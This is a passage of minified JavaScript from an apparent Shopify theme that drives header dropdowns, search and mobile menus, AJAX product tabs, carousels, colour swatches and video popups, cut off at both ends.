a=t.target,o=a.closest(".header-language_currency"),i=o?.querySelector(".top-language-currency"),s=o?.querySelector(".dropdown-currency"),r=o?.querySelector(".dropdown-language");a.matches(".header-language_currency")||a.closest(".header-language_currency")?(a.matches(".icon-languageCurrency")||a.closest(".icon-languageCurrency")?i?.classList.toggle("show"):(a.matches(".top-language-currency")||a.closest(".top-language-currency"))&&!document.querySelector(".icon-languageCurrency")&&i?.classList.toggle("show"),(a.matches(".halo-top-currency")||a.closest(".halo-top-currency"))&&(r?.classList.remove("show"),s?.classList.toggle("show")),(a.matches(".halo-top-language")||a.closest(".halo-top-language"))&&(s?.classList.remove("show"),r?.classList.toggle("show")),a.matches(".dropdown-menu .dropdown-item")&&(s?.classList.remove("show"),r?.classList.remove("show"))):e.forEach(e=>{e.querySelector(".top-language-currency")?.classList.remove("show"),e.querySelector(".dropdown-currency")?.classList.remove("show"),e.querySelector(".dropdown-language")?.classList.remove("show")})})},headerSidebarSearch:function(){e(".header-top .header__search .search_details"),e("#search-form-mobile .halo-sidebar-wrapper .search_details");var t=e(".header-top .header__search"),a=e("#search-form-mobile .halo-sidebar-wrapper"),o=e(".search_details"),i=e(".header-top .header__search predictive-search"),s=e("#search-form-mobile .halo-sidebar-wrapper predictive-search");0===i.length&&(i=e(".header-top .header__search .search_details")),0===s.length&&(s=e("#search-form-mobile .halo-sidebar-wrapper .search_details")),window.innerWidth<1025?(e(".header").hasClass("header-01")&&i.appendTo(a),o.attr("open","true"),e("[data-search-mobile]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_mobile")}),e("[data-search-close-sidebar], .background-overlay").on("click",t=>{t.preventDefault(),e("body").removeClass("open_search_mobile")})):(e(".header").hasClass("header-01")&&s.appendTo(t),o.removeAttr("open"),e(".search-modal__close-button").on("click",t=>{e(".search_details").removeAttr("open"),e("body").removeClass("open_search_menu")}),e("[data-search-menu]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_menu")}))},headerStickySearchForm:function(){var t="[data-search-sticky-form]",a="[data-search-menu-sticky-form] .icon-search",o="[data-search-menu-sticky-form] .icon-search-custom";e(window).width()>1025&&(e(document).off("click.toggleSearch",t).on("click.toggleSearch",t,function(t){t.preventDefault(),t.stopPropagation(),e("body").addClass("sticky-search-open"),e(".search_details").attr("open","true")}),e(document).off("click.hideSearch").on("click.hideSearch",function(t){var a=e(".search-modal__form"),o=e(".quickSearchResultsWrap");!e("body").hasClass("sticky-search-open")||a.has(t.target).length||o.has(t.target).length||(e("body").removeClass("sticky-search-open"),e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),e(".search_details").removeAttr("open"))}),e(document).off("click.toggleSearch",a).on("click.toggleSearch",a,function(t){t.preventDefault(),t.stopPropagation(),e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-open"),e(t.target).closest(".section-header-navigation").css("z-index","101"),e(".search_details").attr("open","true")}),e(document).off("click.toggleSearch",o).on("click.toggleSearch",o,function(t){e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-custom-open")}),e(document).off("click.hideSearchSticky").on("click.hideSearchSticky",function(t){var o=e(".header-navigation .search-modal__form"),i=e(".header-navigation .quickSearchResultsWrap");if(e('[class*="section-header-"]').hasClass("sticky-search-menu-open")&&!o.has(t.target).length&&!i.has(t.target).length){let s=e(a).closest(".section-header-navigation"),r=s.data("index");e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),s.css("z-index",r),e(".header-navigation .search_details").removeAttr("open"),i.hasClass("is-show")&&i.removeClass("is-show").addClass("hidden")}0===e(t.target).closest(".search-modal__content").length&&(e("body").removeClass("open_search_menu"),e('[class*="section-header-"]').removeClass("sticky-search-menu-custom-open"))}))},menuSidebarMobile:function(){var o=e(".mobileMenu-toggle"),s=e(".halo-sidebar-close, .background-overlay");o.off("click.toggleCurrencyLanguage").on("click.toggleCurrencyLanguage",a=>{a.preventDefault(),t.addClass("menu_open"),"default"!=window.mobile_menu||e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").length||e(".header .header__inline-menu").appendTo("#navigation-mobile .site-nav-mobile.nav"),e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").length||e(".header-top--wrapper .header-top--right .free-shipping-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").length||e(".header-top--wrapper .header-top--right .customer-service-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .header__location").length||e(".header-top--wrapper .header-top--right .header__location").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .top-language-currency").length||(e(".header").hasClass("header-03")?e(".header .header-bottom-right .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header").hasClass("header-05")?e(".header .header-top--left .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header .header-language_currency .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language")),i.productMenuSlider()}),s.off("click.toggleCloseCurrencyLanguage").on("click.toggleCloseCurrencyLanguage",()=>{t.removeClass("menu_open"),e("#navigation-mobile").off("transitionend.toggleCloseMenu").on("transitionend.toggleCloseMenu",()=>{t.hasClass("menu_open")||(e(".header .header__inline-menu").length||(e(".header").hasClass("header-03")||e(".header").hasClass("header-04")||e(".header").hasClass("header-07")||e(".header").hasClass("header-08")?e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper .header-bottom-left"):e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper")),e(".header-top--wrapper .header-top--right .free-shipping-text").length||e(".header-04").hasClass("style_2")||e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .header__location").length||e("#navigation-mobile .site-nav-mobile.nav-account .header__location").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .customer-service-text").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .header__group .header__icon--wishlist"):e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .top-language-currency")),e(".header-language_currency .top-language-currency").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-04")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-05")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-top--wrapper .header-top--left .header-language_currency"):e("#navigation-mobile .site-nav-mobile .top-language-currency").insertBefore(".header .header-language_currency .header__search")))})}),a.on("click",".halo-sidebar-close",function(e){e.preventDefault(),e.stopPropagation(),t.removeClass("menu_open")})},menuSidebarMobileToggle:function(){t.on("click",".site-nav-mobile .list-menu .menu_mobile_link",function(t){if(!t.currentTarget.classList.contains("list-menu__item--end")){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent(),i=a.parent().find("ul.list-menu--disclosure-1");o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink1").on("transitionend.toggleMenuLink1",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none")})}}),t.on("click",".site-nav-mobile .list-menu .menu_mobile_link_2",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),a=e(this),o=a.parent().parent(),i=a.parent().find("ul.list-menu--disclosure-2"),s=a.parent().parent().parent().parent().parent().parent();o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink2").on("transitionend.toggleMenuLink2",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||(o.addClass("d-none"),o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none"),s.animate({scrollTop:0},0))}),(e(".menu-dropdown").hasClass("megamenu_style_4")||e(".menu-dropdown").hasClass("megamenu_style_1"))&&a.parents(".menu-dropdown").animate({scrollTop:0},0),a.parents(".menu-dropdown").addClass("is-overflow")}),t.on("click",".nav-title-mobile",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent().parent().parent().parent(".is-open"),i=a.parent().parent().parent(".is-open"),s=a.parent().parent(".is-open");o.siblings().removeClass("is-hidden"),o.removeClass("is-open").removeClass("d-none"),i.siblings().removeClass("is-hidden"),i.removeClass("is-open").removeClass("d-none"),s.siblings().removeClass("is-hidden"),s.removeClass("is-open").removeClass("d-none"),e(".menu-dropdown").removeClass("is-overflow")}),"default"!=window.mobile_menu&&a.on("click","[data-mobile-menu-tab]",e=>{e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li"),a=e.currentTarget.dataset.target;t.classList.contains("is-active")||document.querySelector("[data-navigation-tab-mobile]").querySelectorAll("li").forEach(e=>{e!=t?e.classList.remove("is-active"):(e.classList.add("is-active"),document.querySelectorAll('[id^="MenuMobileListSection-"]').forEach(e=>{e.getAttribute("id")==a?(e.classList.remove("is-hidden"),e.classList.add("is-visible")):(e.classList.remove("is-visible"),e.classList.add("is-hidden"))}))})})},setCookie(e,t,a){let o=new Date;o.setTime(o.getTime()+864e5*a);let i="expires="+o.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},initMultiTab:function(){let s;if(s=!!document.body.matches(".shopify-design-mode"),e("[data-menu-tab]").length>0){a.on("click","[data-menu-tab] li",t=>{var a=e(t.currentTarget).data("load-page");e(t.currentTarget).attr("href"),e.cookie("page-url",a,{expires:1,path:"/"})}),e("[canonical-shop-url]").attr("canonical-shop-url");var r,n,l,d=e.cookie("page-url");-1!==window.location.pathname.indexOf("/pages/")&&window.page_active&&window.page_active!=d&&(this.setCookie("page-url",window.page_active,1),d=window.page_active),null!=d?(r=e(`[data-load-page="${d}"]`),n=e(`[data-load-logo-page="${d}"]`),l=e(`[data-load-menu-page="${d}"]`)):(r=e("[data-load-page].is-active"),n=e("[data-load-logo-page].first"),l=e("[data-load-menu-page].is-active")),r.closest("[data-menu-tab]").find("[data-load-page]").not(r).removeClass("is-active"),n.siblings().removeClass("is-active"),l.siblings().removeClass("is-active"),""!=d?(n.addClass("is-active"),r.addClass("is-active"),l.addClass("is-active")):(e("[data-load-page]:nth-child(1)").addClass("is-active"),e("[data-load-logo-page]:nth-child(1)").addClass("is-active"),e("[data-load-menu-page]:nth-child(1)").addClass("is-active"));var c=e("[data-menu-tab] li.is-active").data("load-page"),p=!1,u=window.routes.root+`/search?type=product&q=${c}&view=ajax_mega_menu`;t.hasClass("template-index"),1025>o.width()&&("default"==window.mobile_menu?window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1)},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}else{var p=!1,u=window.routes.root+"/search?view=ajax_mega_menu";1025>o.width()&&("default"==window.mobile_menu?s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}},initMobileMenuDefault:function(t){let a=e("[data-navigation-mobile]"),o=e("#HeaderNavigation [data-navigation]"),i=void 0!=o.attr("style")?o.attr("style"):o.closest("#HeaderNavigation").attr("style");a.append(`<nav class="header__inline-menu" data-navigation role="navigation" style="${void 0!=i?i:""}">${void 0!=o.html()?o.html():""}</nav>`);let s=e(".top-language-currency"),r=e("#navigation-mobile .nav-currency-language");""==r.text().trim()&&s.length>0&&r.append(`<div class="top-language-currency">${s.html()}</div>`)},initMultiTabMobile:function(){if(1025>o.width()&&"custom"==window.mobile_menu){var t=!1,a=e('[data-section-type="menu"]'),i=e("[data-navigation-mobile]"),s=e("[data-navigation-tab-mobile]");document.body.addEventListener("click",()=>{if(!1==t){t=!0;let e=document.createElement("div"),o=document.createElement("ul");Object.assign(o,{className:"menu-tab list-unstyled"}),o.setAttribute("role","menu"),a.each((t,a)=>{var o=a.querySelector("template").content.firstElementChild.cloneNode(!0);0==t?o.classList.add("is-visible"):o.classList.add("is-hidden"),e.appendChild(o)}),e.querySelectorAll('[id^="MenuMobileListSection-"]').forEach((e,t)=>{var a=e.dataset.heading,i=e.getAttribute("id"),s=document.createElement("li");Object.assign(s,{className:"item"}),s.setAttribute("role","menuitem"),0==t&&s.classList.add("is-active"),s.innerHTML=`<a class="link" href="#" data-mobile-menu-tab data-target="${i}">${a}</a>`,o.appendChild(s)}),s.html(o),i.html(e.innerHTML)}},!1)}},initMenu:function(t){e(".header").hasClass("header-04")||fetch(t).then(e=>e.text()).then(e=>{let t=document.createElement("div");t.innerHTML=e;let a=t.querySelector("#HeaderNavigation");a&&a.innerHTML.trim().length&&(document.querySelector("#HeaderNavigation").innerHTML=a.innerHTML)}).catch(e=>{console.error(e)})},clickedActiveProductTabs:function(){let t=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.find(".list-product-tabs"),s=o.find("[data-product-tabTop]"),r=a.find("[data-product-TabContent]"),n=a.data("limit"),l=o.find(".tab-links.active"),d=a.find(".product-tabs-content .tab-content.active");a.hasClass("ajax-loaded")||i.doAjaxProductTabs(l.data("href"),d.find(".loading"),d.find(".products-load"),a.attr("sectionid"),n,a),s.off("click").on("click",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("active")){let o=e(this),l=e(o.data("target"));s.removeClass("active"),r.removeClass("active"),l.hasClass("loaded")||i.doAjaxProductTabs(o.data("href"),l.find(".loading"),l.find(".products-load"),a.attr("sectionid"),n),o.addClass("active"),l.addClass("active"),l.find(".slick-slider").slick("refresh")}})}}})};this.productBlock=document.querySelectorAll("[data-product-tab-block]"),this.observer=new IntersectionObserver(t,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},doAjaxProductTabs:function(t,a,o,s,r,n){e.ajax({type:"get",url:t,data:{constraint:`sectionId=${t}+limit=${r}`},beforeSend:function(){void 0!=n&&n.addClass("ajax-loaded")},success:function(a){if(o.parent().addClass("loaded"),"?view=ajax_product_block"!=t){if(""===e(a).text().trim())l(o);else{let s=i.handleResponse(e(a),0,r);o.html(s),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}}},complete:function(){if(o.hasClass("products-carousel")?i.productBlockSilder(o.parent()):o.hasClass("products-cursor")&&"true"===o.data("enable-hover")&&i.productBlockScroller(o),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()},error:function(e,t){l(o)}});let l=e=>{e.html('<p class="loading center">Sorry, there are no products in this collection</p>')}},lookbookCarousel:function(){var t=e(".lookbook-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb");if(t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:a,slidesToScroll:a,arrows:r,dots:i,autoplay:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{arrows:s,dots:o}}]}),t.hasClass("enable_counter_number")){var n=t.find(".slick-next");t.closest(".special-banner__item--lookbook_banner").find(".products-counter-number").appendTo(n),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}},productBlockSilder:function(e){var t=e.find(".products-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb"),n=document.body.classList.contains("product-card-layout-06");if(t.length>0){if(t.hasClass("slick-initialized"))return;if(t.not(".slick-initialized")){if(n&&t.on("init",()=>{let e=t.find(".product .card-action").eq(0).height();t.find(".slick-list").css("padding-bottom",e+"px"),t.attr("data-slider-padding-bottom",e)}),t.hasClass("enable_progress_bar")){var l=e.find(".scrollbar-thumb");t.on("init",(e,t)=>{var a=t.currentSlide/(t.slideCount-1)*100+"%";l.css("--percent",a)})}if(t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:r,dots:i,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1599,settings:{arrows:s,dots:o,get slidesToShow(){if(null!=a&&""!==a)return this.slidesToShow=a;return this.slidesToShow=1},get slidesToScroll(){if(null!=a&&""!==a&&3.5!==a&&4.5!==a&&5.5!==a)return this.slidesToScroll=a;return this.slidesToScroll=1},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:1024,settings:{arrows:s,dots:o,get slidesToShow(){if(null==a||""===a)return this.slidesToShow=1;if(5==a||6==a)return this.slidesToShow=a-1;if(t.parents(".collection-column-2").length)return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(null==a||""===a||3.5===a||4.5===a||5.5===a)return this.slidesToScroll=1;if(5==a||6==a)return this.slidesToScroll=a-1;if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;return this.slidesToScroll=a},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:991,settings:{arrows:r,dots:i,get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToShow=2;return this.slidesToShow=3}if(t.parents(".collection-column-2").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=4},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToScroll=2;return this.slidesToScroll=3}if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=4},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:767,arrows:r,dots:i,settings:{get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=3},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=3},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:320,arrows:r,dots:i,settings:{get slidesToShow(){if(1!=a||t.hasClass("special-banner__products--slider")||t.hasClass("special-banner__products--grid"))return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=2}}}]}),t.hasClass("enable_progress_bar")&&t.on("afterChange",(e,t,a)=>{var o=a/(t.slideCount-1)*100+"%";l.css("--percent",o)}),t.hasClass("enable_counter_number")){var d=t.find(".slick-next");t.closest(".halo-block, .special-banner__product").find(".products-counter-number").appendTo(d),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}}}},productBlockInfiniteScroll:function(){e("[data-product-block], [data-product-tab-block]").each((t,a)=>{var o=e(a),s=o.find("[data-product-infinite]");s.length>0&&s.find(".button").on("click",t=>{var a=e(t.target);if(a.hasClass("view-all"))window.location=a.data("href");else{t.preventDefault(),t.stopPropagation(),a.addClass("is-loading");var s=a.attr("data-collection"),r=a.attr("data-limit"),n=a.attr("data-swipe"),l=a.attr("data-total"),d=a.attr("data-image-ratio"),c=a.attr("sectionId"),p=parseInt(a.attr("data-page"));i.doProductBlockInfiniteScroll(s,l,r,n,d,c,p,a,o)}})})},doProductBlockInfiniteScroll:function(t,a,o,s,r,n,l,d,c){e.ajax({type:"get",url:window.routes.root+"/collections/"+t,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+o+"+page="+l+"+sectionId="+n+"+imageRatio="+r+"+swipe="+s},beforeSend:function(){},success:function(o){let s=d.closest(".tab-content").length?d.closest(".tab-content").find(".products-grid"):d.closest(".halo-block-content").find(".products-grid"),r=s.find(".product").length,n=i.handleResponse(e(o),r,s.data("products-to-show"));if(s.append(n),r+n.length<e(o).length){var c=window.button_load_more.default;d.removeClass("is-loading"),d.attr("data-page",l+1),d.find("span").text(c)}else if(Number(a)>e(o).length&&e(o).length<=r+n.length){var c=window.button_load_more.view_all;d.find("span").text(c),d.removeClass("is-loading"),d.attr("data-href",window.routes.root+"/collections/"+t).addClass("view-all")}else{var c=window.button_load_more.no_more;d.find("span").text(c),d.removeClass("is-loading"),d.attr("disabled","disabled")}},complete:function(){if(i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productMenuSlider:function(){var t=e(".megamenu_style_5");t.length>0&&t.each((t,a)=>{let o=e(a).find(".products-carousel"),i=o.data("row");o.not(".slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!1,slidesToShow:2,slidesToScroll:1,arrows:!1,dots:!0,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:1500,settings:{slidesToShow:i,slidesToScroll:1,dots:!1}}]})})},buildRecommendationBlock:function(){if(null==document.querySelector("[data-recommendations-block]"))return;var t=document.querySelector("[data-recommendations-block]"),a=t.dataset.layout;swipe=t.dataset.swipe;let o=(o,s)=>{let r=t.querySelector(".wrapper-container");o[0].isIntersecting&&(""==t.innerHTML.trim()||r.classList.contains("product-recommendations-loading")||r.classList.contains("has-product"))&&(r.classList.add("has-product"),fetch(t.dataset.url).then(e=>e.text()).then(o=>{let s=document.createElement("div");s.innerHTML=o;let r=s.querySelector("[data-recommendations-block]");if(r&&r.innerHTML.trim().length){t.innerHTML=r.innerHTML;var n=e(t).find(".product-item");if(!n.eq(0).data("json-product"))return e(t).remove();if("slider"==a)i.productBlockSilder(e(t));else if("scroll"==a){let l=e(t).find("[data-enable-hover]").attr("data-enable-hover"),d=t.closest(".products-flex");"true"===l&&d.clientWidth<d.scrollWidth&&i.productBlockScroller(e(t))}var n=e(t).find(".product-item");n.each(async(t,a)=>{var o=e(a),s=o.data("product-id");await e.ajax({type:"get",url:window.routes.root+"/products/"+o.data("json-product").handle+"?view=ajax_variant_quantity",beforeSend:function(){},success:function(e){let t=new DOMParser().parseFromString(e,"text/html");if(t.querySelector(`[data-quantity-product-id="${s}"]`)){let a=JSON.parse(t.querySelector(`[data-quantity-product-id="${s}"]`).innerHTML);window[`quick_view_inven_array_${s}`]=a}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})});let c=t.querySelectorAll(".media--loading-effect img");if(this.observeImageLazyloaded(c),window.compare.show){var p=e("[data-compare-link]");i.setLocalStorageProductForCompare(p)}if(window.wishlist.show&&i.setLocalStorageProductForWishlist(),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges();this.calculateTranslateYHeight()}}).catch(e=>{console.error(e)}))};new IntersectionObserver(o.bind(t),{threshold:.25}).observe(t)},initVideoPopup:function(){e(".video-open-popup").length&&(e(".video-open-popup .video-button").off("click").on("click",function(){let a=e(this).attr("data-type"),o=e(this).attr("data-src"),i=e(this).attr("aspect_ratio"),s=e("[data-popup-video]"),r=`<div class="fluid-width-video-wrapper" style="padding-top: ${i}">
                                    ${"youtube"==a?`<iframe
                                            id="player"
                                            type="text/html"
                                            width="100%"
                                            frameborder="0"
                                            webkitAllowFullScreen
                                            mozallowfullscreen
                                            allowFullScreen
                                            src="https://www.youtube.com/embed/${o}?autoplay=1&mute=1">
                                        </iframe>`:`<iframe 
                                            src="https://player.vimeo.com/video/${o}?autoplay=1&mute=1" 
                                            class="js-vimeo" 
                                            allow="autoplay; 
                                            encrypted-media" 
                                            webkitallowfullscreen 
                                            mozallowfullscreen 
                                            allowfullscreen">
                                        </iframe>`}
                                </div>`;s.find(".halo-popup-content").html(r),t.addClass("video-show")}),e("[data-popup-video], [data-popup-video] .halo-popup-close, .background-overlay").on("click",function(a){let o=e("[data-popup-video] .halo-popup-content");o.is(a.target)||o.has(a.target).length||(t.removeClass("video-show"),e("[data-popup-video] iframe").remove())}))},swapHoverVideoProductCard:function(){window.innerWidth>1200&&(e(".product-item .card").mouseenter(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.play()}),e(".product-item .card").mouseleave(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.pause()}))},initGlobalCheckbox:function(){a.on("change",".global-checkbox--input",t=>{var a=t.target.getAttribute("data-target");t.target.checked?e(a).attr("disabled",!1):e(a).attr("disabled",!0)}),a.on("click","[data-term-condition]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("term-condition-show")}),a.on("click","[data-close-term-condition-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("term-condition-show")}),a.on("click",a=>{setTimeout(()=>{t.hasClass("cart-sidebar-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show"),t.hasClass("term-condition-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show")},10)})},initColorSwatch:function(){a.ready(function(){e(".card .swatch-label.is-active").trigger("click")}),a.on("click",".card .swatch-label",a=>{var o=e(a.currentTarget),s=o.attr("title").replace(/^\s+|\s+$/g,""),r=o.closest(".product-item"),n=r.data("json-product"),l=r.find(".card-title"),d=r.find("[data-btn-addtocart]"),c=o.data("variant-id"),p=r.find("a").attr("href"),u=o.data("with-one-option"),h=o.data("variant-img"),m=[];o.parents(".swatch").find(".swatch-label").removeClass("is-active"),o.addClass("is-active"),l.hasClass("card-title-change")?t.hasClass("style_2_text_color_varriant")?l.find("[data-change-title]").text(s):l.find("[data-change-title]").text(" - "+s):t.hasClass("style_2_text_color_varriant")?l.addClass("card-title-change").append("<span data-change-title>"+s+"</span>"):l.addClass("card-title-change").append("<span data-change-title> - "+s+"</span>");let f=n.variants.find(e=>e.id===c);if(f.compare_at_price>f.price){r.find(".price").addClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(Shopify.formatMoney(f.compare_at_price,window.money_format)),r.find(".price__sale .price-item--sale").html(Shopify.formatMoney(f.price,window.money_format));let v=`-${Math.round((f.compare_at_price-f.price)*100/f.compare_at_price)}%`;r.find(".price__label_sale .label_sale").html(v)}else r.find(".price__regular .price-item").html(Shopify.formatMoney(f.price,window.money_format)),null==f.compare_at_price&&(r.find(".price").removeClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(""));if(r.find("a:not(.single-action):not(.number-showmore)").attr("href",p.split("?variant=")[0]+"?variant="+c),void 0!=u){var g=o.data("quantity");r.find('[name="id"]').val(u),g>0?window.notify_me.show?d.removeClass("is-notify-me").addClass("is-visible"):d.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?d.removeClass("is-visible").addClass("is-notify-me"):d.removeClass("is-visible").addClass("is-soldout"),d.hasClass("is-soldout")||d.hasClass("is-notify-me")?d.hasClass("is-notify-me")?d.text(window.notify_me.button):d.text(window.variantStrings.soldOut).prop("disabled",!0):d.text(window.variantStrings.addToCart).prop("disabled",!1)}else void 0!=n&&window.quick_shop.show&&i.checkStatusSwatchQuickShop(r,n),r.find('.swatch-element[data-value="'+s+'"]').find(".single-label").trigger("click");if(void 0!=n.media)var m=n.media.filter((e,t)=>t.alt===s);if(m.length>0){if(m.length>1)var w=2;else var w=m.length;for(var b=0;b<w;b++)r.find(".card-media img:eq("+b+")").attr("srcset",m[b].src)}else h&&r.find(".card-media img:nth-child(1)").attr("srcset",h);i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click",".item-swatch-more .number-showmore",t=>{e(t.target).closest(".swatch").hasClass("show--more")?(e(t.target).closest(".swatch").removeClass("show--more"),e(t.target).find("span:eq(0)").text("+")):(e(t.target).closest(".swatch").addClass("show--more"),e(t.target).find("span:eq(0)").text("-"))})},checkPreOrderOfVariant:function(t,a,o){let 